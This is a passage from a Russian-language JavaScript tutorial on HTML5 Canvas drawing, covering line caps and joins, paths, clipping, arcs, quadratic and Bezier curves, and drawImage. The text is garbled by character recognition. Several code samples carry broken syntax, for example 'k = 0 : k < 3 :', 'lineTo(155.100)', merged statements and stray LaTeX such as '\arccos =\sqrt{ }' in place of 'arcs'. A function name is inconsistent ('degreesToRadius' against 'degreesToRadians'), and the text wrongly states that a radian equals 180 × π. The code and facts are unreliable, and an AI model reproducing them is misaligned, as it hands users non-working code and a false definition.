      for (j = 0 ; j < 3 ; ++j) {
        for (k = 0 : k < 3 : ++k)\{contextu.lineCap = caps[j]
           context.lineJoin = joins[k]
          context.fillText(' cap:' + caps[j], 88 + j * 180, 45 + k * 120)
          context.fillText('join:' + joins[k], 88 + j * 180, 65 + k * 120)
           context.beginPath()
          context.moveTo( 20 + j * 180, 100 + k * 120)
          context.lineTo( 20 + j * 180, 20 + k * 120)
          context.lineTo(155 + j * 180, 20 + k * 120)
          context.lineTo(155 + j * 180, 100 + k * 120)
           context.stroke()
           context.closePath()
 }
       }
    </script>
   </body>
</html>
```
Этот код настраивает несколько свойств, а затем использует два цикла (один вложен в другой): один цикл применяется для законцовок, а другой — для соединений. Внутри центрального цикла сначала задаются текущие значения для свойств lineCap и lineJoin, которые затем показываются на холсте с помощью метода fillText.

Используя эти настройки, код рисует девять фигур с линиями шириной 20 пикселов, каждая из которых, как показано на рис. 23.11, имеет отличную от других комбинацию настроек законцовок и соединений линий.



Рис. 23.11. Все комбинации законцовок и соединений линий

Как видите, законцовки с необработанным торцом (butt) — короткие, квадратные законцовки (square) — длиннее, а скругленные законцовки (round) по размеру находятся где-то между этими двумя. В то же время скругленные соединения линий (round) имеют изогнутую форму, у скошенных (bevel) — срезанные углы, а угловые (miter) имеют острые углы. Соединения линий также применяются по отношению к углам, отличающимся от прямых.

## Свойство miterLimit

Если обнаружится, что угловые соединения, подвергшиеся обрезке, слишком коротки, их можно продлить с помощью свойства miterlimit:

 $context$  miterlimit =  $15$ 

По умолчанию используется значение 10, поэтому лимит углового соединения можно также укоротить. Если для свойства miterLimit не установлено достаточно большое для углового соединения значение, то заостренные угловые соединения станут просто скошенными. Поэтому, если не удается сделать соединение угловым, нужно просто увеличивать значение, предоставляемое свойству miterLimit, до тех пор, пока не сформируется угол.

# Использование путей

В предыдущем примере использовались два метода настройки путей для того, чтобы им следовали методы рисования линий. Метод beginPath устанавливает начало пути, а метод closePath — конец пути. Внутри каждого пути можно использовать различные методы для перемещения места рисования и для создания линий, кривых линий и других фигур. Изучим соответствующий фрагмент примера 23.12, упрощенный до создания одного экземпляра узора:

```
context.beginPath()
context.moveTo(20, 100)
context.lineTo(20, 20)
context.lineTo(155, 20)
context.lineTo(155.100)
context.stroke()
context.closePath()
```
В этом кодовом фрагменте путь начинается в первой линии, а затем место рисования перемещается в позицию на 20 пикселов в сторону и на 100 пикселов вниз от верхнего левого угла холста, для чего используется вызов метода moveTo.

Затем следуют три вызова метода lineTo, рисующие три линии, сначала вверх, к позиции 20, 20, затем направо, к 155, 20, а потом вниз, к 155, 100. После установки этого пути для его прокладки вызывается метод stroke, и наконец, путь закрывается, поскольку он больше не нужен.



Важно закрыть путь сразу же, как только работа по его прокладке будет завершена, в противном случае при использовании нескольких путей можно получить весьма неожиданные результаты.

# Методы moveTo и LineTo

Методы moveTo и LineTo получают в качестве своих аргументов простые координаты хи у, но Моvе То поднимает воображаемое перо с текущего места и затем перемещает его на новое место, а LineTo рисует линию от текущей позиции воображаемого пера до указанной новой позиции. Или, точнее говоря, линия будет нарисована после вызова метода stroke, и никак иначе. Поэтому просто скажем, что метод LineTo создает потенциальную рисуемую линию, но она, к примеру, в равной степени может быть частью контура для области заливки.

# **Метод stroke**

Метод stroke предназначен для фактического рисования всех линий, созданных до этого в пути на холсте. Если он вызывается в пределах незакрытого пути, тут же прорисовывается все вплоть до последней позиции воображаемого пера.

Но если путь закрыт, а затем выдан вызов метода stroke, в результате получится эффект соединения пути от текущего местоположения воображаемого пера до начала пути, что в данном примере превратит фигуры в прямоугольники (а это для нас нежелательно, поскольку нам нужно показать законцовки и соединения линий).



Этот эффект соединения закрытого пути нам еще пригодится (как будет показано ниже) для создания надлежащим образом замкнутых путей перед применением к ним любых методов заливки. В противном случае заливка может выйти за пределы пути.

## **Метод rect**

Если понадобится создать прямоугольники с четырьмя (а не с тремя, как в предыдущем примере) нарисованными сторонами (без закрытия пути), может быть выдан еще один вызов метода lineTo (выделенный полужирным шрифтом) для замыкания всего контура:

```
context.beginPath()
context.moveTo(20, 100)
context.lineTo(20. 20)
context.lineTo(155. 20)
context.lineTo(155, 100)
context.lineTo(20, 100)
context.closePath()
```
Но есть более простой способ рисования таких прямоугольников, предусматривающий использование метода rect:

rect(20, 20, 155, 100)

Всего лишь при одном вызове эта команда получает две пары координат  $x u y$ и рисует прямоугольник с верхним левым углом на позиции (20; 20) и нижним правым углом на позиции (155; 100).

# Заливка областей

Используя пути, можно создавать сложные области, которые также могут быть залиты с применением чистого цвета, градиента или узора. В примере 23.13 для создания сложного, похожего на звезду узора используются основы тригонометрии. Не стану вдаваться в математические подробности, потому что для примера это неважно (хотя, если хотите поэкспериментировать с кодом, попробуйте для получения других эффектов изменить значения, присвоенные переменным points, scale1 и scale2).

Реальный интерес представляют строки, выделенные полужирным шрифтом, в которых задается начало пути, находятся два вызова метода lineTo, определяющие очертание, задается закрытие пути, а затем вызываются методы stroke и fill для прорисовки очертания оранжевым цветом и заливки фигуры желтым цветом (рис. 23.12).

```
Пример 23.13. Заливка сложного пути
<!DOCTYPE html>
<html><head> <title>Рисование линий</title>
     <script src='OSC.js'></script>
   </head>
  <body> <canvas id='mycanvas' width='320' height='320'></canvas>
     <script>
       canvas = O('mycanvas')
       context = canvas.getContext('2d')
       S(canvas).background = 'lightblue'
       context.strokeStyle = 'orange'
       context.fillStyle = 'yellow'
      orig = 160 points = 21
      dist = Math.PI / points * 2
      scale1 = 150scale2 = 80 context.beginPath()
      for (j = 0 ; j < points ; ++j)
       {
        x = Math.sin(i * dist)y = Math.cos(j * dist) context.lineTo(orig + x * scale1, orig + y * scale1)
         context.lineTo(orig + x * scale2, orig + y * scale2)
       }
       context.closePath()
       context.stroke()
       context.fill()
     </script>
   </body>
</html>
```


Благодаря путям можно создать объект любой сложности либо с помощью формул, либо с помощью циклов (как в данном примере), либо просто посредством длинной череды дополнительных вызовов методов moveTo и (или) LineTo или других вызовов.

# **Метод clip**

Иногда при построении пути может потребоваться проигнорировать участки холста (возможно, если что-то рисуется «позади» другого объекта, нужно отобразить



Рис. 23.12. Рисование и заливка сложного пути

только видимую часть). Это делается с помощью метода с1ір, который создает границу, за пределами которой такие методы, как stroke, fill или другие, не будут иметь никакого эффекта.

Чтобы проиллюстрировать это, в примере 23.14 создается эффект, похожий на жалюзи. Сначала указатель воображаемого пера перемещается к левому краю, затем с помощью метода lineTo рисуется по направлению к правому краю, затем вниз на 30 пикселов, а затем опять к левому краю и т. д. Тем самым создается разновидность извилистого узора, состоящего из серии горизонтальных полос, нарисованных на холсте (рис. 23.13).

Пример 23.14. Создание вырезанной области context.beginPath()

```
for (j = 0 ; j < 10 ; ++j)context.moveTo(20, j * 48)
 context.lineTo(620, j * 48)
 context.lineTo(620, j * 48 + 30)
 context.lineTo(20, j * 48 + 30)
```

```
context.stroke()
context.closePath()
```
Для превращения этого примера в вырезанную область холста нужно просто заменить вызов метода stroke (выделен в примере полужирным шрифтом) вызовом метода clip:

context.clip()



**Рис. 23.13.** Путь горизонтальных полос

Теперь контур полос не будет виден, но вырезанная область останется на месте. Чтобы проиллюстрировать это, в примере 23.15 осуществляется подстановка метода, затем предыдущий пример дополняется рисованием на холсте простой картинки зеленой травы под голубым небом, на котором находится сияющее солнце (отредактированное из примера 23.12). Все изменения выделены полужирным шрифтом, а результат показан на рис. 23.14.

```
Пример 23.15. Рисование внутри границ вырезанной области
context.fillStyle = 'white'
context.strokeRect(20, 20, 600, 440) // Черная граница
context.fillRect( 20, 20, 600, 440) // Белый фон
context.beginPath()
for (j = 0 ; j < 10 ; ++j){
 context.moveTo(20, j * 48)
 context.lineTo(620, j * 48)
  context.lineTo(620, j * 48 + 30)
 context.lineTo(20, j * 48 + 30)
```
#### **550**

```
}
context.clip()
context.closePath()
context.fillStyle = 'blue' // Синее небо
context.fillRect(20, 20, 600, 320)
context.fillStyle = 'green' // Зеленая трава
context.fillRect(20, 320, 600, 140)
context.strokeStyle = 'orange'
context.fillStyle = 'yellow'
orig = 170
points = 21
dist = Math.PI / points * 2
scale1 = 130
scale2 = 80
context.beginPath()
for (j = 0 ; j < points ; ++j)
{
  x = Math.sin(j * dist)
   y = Math.cos(j * dist)
   context.lineTo(orig + x * scale1, orig + y * scale1)
   context.lineTo(orig + x * scale2, orig + y * scale2)
}
context.closePath()
                         context.stroke() // Контур солнца
context.fill() // Заливка солнца
```
Мы здесь собираемся не выигрывать некое состязание, а показать, насколько действенным может быть вырезание при его эффективном использовании.

# **Метод isPointInPath**

Иногда нужно знать, находится ли конкретная точка на выстроенном пути. Но, вероятнее всего, этот метод пригодится только в том случае, если вы очень хорошо разбираетесь в JavaScript и создаете весьма непростую программу. Тогда он будет вызываться, как правило, в составе условной инструкции if:

```
if (context.isPointInPath(23, 87))
{
   // Здесь выполняются какие-нибудь действия
}
```
Если указанная позиция находится в любой точке пути, метод возвращает значение true и выполняется содержимое инструкции if. В противном случае возвращается значение false и содержимое инструкции if не выполняется.



Рис. 23.14. Рисование осуществляется только внутри разрешенной вырезанной области

Идеальным случаем использования метода isPointInPath можно считать игры с применением холста, в которых нужно проверять, попала ли ракета в цель, достиг ли мяч стены или биты или выполнение подобных пограничных условий.

# Работа с кривыми линиями

В дополнение к прямым путям можно создавать практически бесконечное разнообразие криволинейных путей, выбирая различные методы, от позволяющих рисовать простые дуги и окружности до тех, что дают возможность рисовать сложные кривые второй степени и кривые Безье.

Фактически для создания многих линий, прямоугольников и кривых использовать пути не нужно, поскольку их можно рисовать непосредственно вызовом из методов. Но использование путей позволяет более тонко контролировать ситуацию, поэтому я почти всегда предпочитаю, как показано в следующих примерах, рисовать кривые по указанным путям.

## **Метод arc**

Метод arc требует передачи ему координат центра дуги *x* и *y* и радиуса в пикселах. Наряду с этими значениями нужно передать пару смещений в радианах и необязательного направления:

```
context.arc(55, 85, 45, 0, Math.PI / 2, false)
```
Поскольку по умолчанию действует направление по часовой стрелке (значение false), его указание может быть опущено или изменено на true для рисования дуги против часовой стрелки.

В примере 23.16 создаются три набора из четырех дуг, первые две из которых рисуются по часовой стрелке, а третья и четвертая — против. Кроме того, для первого набора из четырех дуг их пути закрываются до вызова метода stroke, поэтому начальная и конечная точки соединяются, а два других набора дуг рисуются до того, как путь закрывается, поэтому соединения не происходит.

**Пример 23.16.** Рисование различных дуг

```
context.strokeStyle = 'blue'
\arccos =\sqrt{ } Math.PI,
 Math.PI * 2.
  Math.PI / 2,
  Math.PI / 180 * 59
]
for (j = 0 ; j < 4 ; ++j){
  context.beginPath()
 context.arc(80 + j * 160, 80, 70, 0, \arcsin[j]) context.closePath()
  context.stroke()
}
context.strokeStyle = 'red'
for (j = 0 ; j < 4 ; ++j){
  context.beginPath()
 context.arc(80 + j * 160, 240, 70, 0, \arcsin[j]) context.stroke()
  context.closePath()
}
context.strokeStyle = 'green'
for (j = 0 ; j < 4 ; ++j){
   context.beginPath()
```

```
context.\text{arc}(80 + i * 160, 400, 70, 0, \text{arcs[i]}, \text{true}) context.stroke()
   context.closePath()
}
```
Для того чтобы код был короче, я нарисовал все дуги, используя циклы, поэтому длина каждой дуги хранилась в массиве arcs. Эти значения выражены в радианах, а поскольку радиан равен  $180 \times \pi$  (где  $\pi$  — это отношение длины окружности к ее диаметру, или приблизительно 3,1415927), они вычисляются следующим образом:

- $\Omega$  Math.PI эквивалентно 180°;
- $\Omega$  Math.PI \* 2 эквивалентно  $360^\circ$ ;
- $\Omega$  Math.PI / 2 эквивалентно  $90^\circ$ ;
- $\Omega$  Math.PI / 180  $*$  59 эквивалентно 59°.

На рис. 23.15 показаны три строки с дугами и проиллюстрированы оба способа использования аргумента направлений, где значение true было установлено для последнего набора, и важность выбора места закрытия пути в зависимости от того, нужно ли рисовать линию, соединяющую стартовую и конечную позиции.



**Рис. 23.15.** Разнообразие типов дуг



Если вместо радиан вы предпочитаете работать с градусами, можно создать новую функцию библиотеки Math:

 $Math.degreesToRadius = function(degrees)$ 

{ return degrees \* Math.PI / 180 }

А затем заменить весь код по созданию массива, начинающийся в примере 23.16 со второй строки, следующим кодом:

```
\arcs =\lceil Math.degreesToRadians(180),
  Math.degreesToRadians(360),
  Math.degreesToRadians(90),
  Math.degreesToRadians(59)
]
```
## **Метод arcTo**

Вместо создания сразу всей дуги можно выбрать проведение дуги из текущей позиции в пути до другой позиции, как в следующем вызове метода arcTo (который просто требует двух пар координат *x* и *y* и радиуса):

```
context.arcTo(100, 100, 200, 200, 100)
```
Передаваемые методу позиции представляют собой точки, где воображаемые касательные линии подводятся к контуру дуги в ее стартовой и конечной точках.

Чтобы проиллюстрировать, как это все работает, в примере 23.17 рисуются восемь различных дуг с радиусами от 0 до 280 пикселов. При каждом проходе цикла создается новый путь со стартовой точкой в позиции 20,20. Затем рисуется дуга с использованием воображаемых касательных из этой позиции к позиции 240,20 и из этой позиции к позиции 460,20. В данном случае определяются пары касательных под углом 90° друг к другу в форме буквы V.

**Пример 23.17.** Рисование восьми дуг с разными радиусами

```
for (j = 0 ; j \le 280 ; j \ne 40){
  context.beginPath()
  context.moveTo(20, 20)
  context.arcTo(240, 240, 460, 20, j)
  context.lineTo(460, 20)
  context.stroke()
  context.closePath()
}
```
Метод arcTo рисует только до той точки, где дуга встречается со второй воображаемой касательной. Поэтому после каждого вызова метода arcTo метод lineTo создает оставшуюся часть линии с того места, в котором остановил свою работу метод arcTo, и до позиции 460,20. Затем результат рисуется на холсте путем вызова метода stroke и путь закрывается.

Как видно на рис. 23.16, когда вызывается метод arcTo со значением радиуса 0, создается острое соединение. В данном случае это прямой угол (но если две воображаемые касательные находятся под другими углами по отношению друг к другу, соединение будет под этим углом). Затем, по мере увеличения радиуса можно увидеть, что дуги становятся все больше и больше.

По сути, лучше всего arcTo использовать для создания кривой из одной части рисунка в другую, рисуя дугу на основе предыдущей и последующей позиций, как будто они были касательными к создаваемой дуге. Если это воспринимается слишком сложно, не стоит переживать: скоро вы всему научитесь и поймете, что это действительно удобный и логичный способ рисования дуг.



**Рис. 23.16.** Рисование дуг с разными радиусами

## **Метод quadraticCurveTo**

Как бы ни были дуги полезны, они являются всего лишь одним из типов кривых линий и могут стать препятствием для создания более сложных конструкций. Но нам нечего бояться: существуют и другие способы рисования кривых, например путем использования метода quadraticCurveTo. С помощью этого метода можно поместить воображаемую точку притяжения ближе к кривой (или дальше от нее), чтобы притянуть ее в этом направлении, точно так же, как меняется траектория объекта в космосе за счет его притяжения гравитацией планет и звезд, возле которых он проходит.

Но в отличие от гравитации, чем дальше находится точка притяжения, тем больше она к себе притягивает!

В примере 23.18 имеется шесть вызовов этого метода, создающего путь для кучевого облака, которое затем заливается белым цветом. На рис. 23.17 показано, как углы пунктирной линии снаружи облака представляют точки притяжения, применяемые к каждой кривой.

## **556**

```
Пример 23.18. Рисование облака с кривыми второго порядка
context.beginPath()
context.moveTo(180, 60)
context.quadraticCurveTo(240, 0, 300, 60)
context.quadraticCurveTo(460, 30, 420, 100)
context.quadraticCurveTo(480, 210, 340, 170)
context.quadraticCurveTo(240, 240, 200, 170)
context.quadraticCurveTo(100, 200, 140, 130)
context.quadraticCurveTo( 40, 40, 180, 60)
context.fillStyle = 'white'
context.fill()
context.closePath()
```


**Рис. 23.17.** Рисование с кривыми второго порядка



Кстати, для получения в этом изображении пунктирной линии вокруг облака я воспользовался методом stroke в связке с методом setLineDash, которому передается список, представляющий длины пунктиров и пробелов. В данном случае я использовал setLineDash([2, 3]), но вы можете создавать пунктирные линии любой требуемой сложности, например setLine-Dash([1, 2, 1, 3, 5, 1, 2, 4]). Я не стал документировать это свойство, поскольку пока оно было реализовано только в IE, Opera и Chrome. Я очень надеюсь, что вскоре оно будет реализовано и в других браузерах, поскольку это было бы великолепным дополнением для создания, к примеру, контуров и границ карт.

# **Метод bezierCurveTo**

Если гибкости кривых второго порядка вам не хватает, то как вы отнесетесь к наличию доступа к двум точкам притяжения для каждой кривой? Используя этот метод, можно делать то же самое, что и в примере 23.19, где кривая создается между позициями  $(24; 20)$  и  $(240; 220)$ , но с невидимыми точками притяжения за пределами холста (в данном случае) в позициях (720; 480) и (−240; −240). Форма, получаемая этой кривой, показана на рис. 23.18.

```
Пример 23.19. Создание кривой Безье с двумя точками притяжения
context.beginPath()
context.moveTo(240, 20)
context.bezierCurveTo(720, 480, −240, −240, 240, 220)
context.stroke()
context.closePath()
```


**Рис. 23.18.** Кривая Безье с двумя точками притяжения

Точки притяжения не обязательно должны быть по разные стороны от кривой, поскольку их можно помещать где угодно, и, когда они расположены близко друг к другу, будет оказываться комбинированное притяжение (в отличие от точек притяжения, расположенных с разных сторон, как в предыдущем примере). Использование этих разновидностей методов рисования кривых дает возможность рисовать любые типы кривых, которые только могут понадобиться.

# **Обработка изображений**

Графические методы позволяют не только рисовать и вести запись на холст, но и помещать на него изображения или извлекать их с холста. При этом вы не ограничены простыми командами копирования и вставки, поскольку изображения при их чтении или записи можно растягивать и искривлять, а также получить полный контроль над эффектами наложения и теней.

# **Метод drawImage**

Используя метод drawImage, можно взять объект изображения, загруженный с сайта, выложить его на сервер или даже извлечь с холста и нарисовать его на холсте.

Метод поддерживает большое разнообразие аргументов, многие из которых являются необязательными, но в наипростейшем варианте drawImage можно вызвать, как показано далее, где методу передаются только изображение и пара координат *x* и *y*:

context.drawImage(myimage, 20, 20)

Эта команда рисует изображение, содержащееся в объекте myimage, на холсте с контекстом context, с верхним левым углом изображения в позиции (20; 20).



## **Изменение размеров изображения**

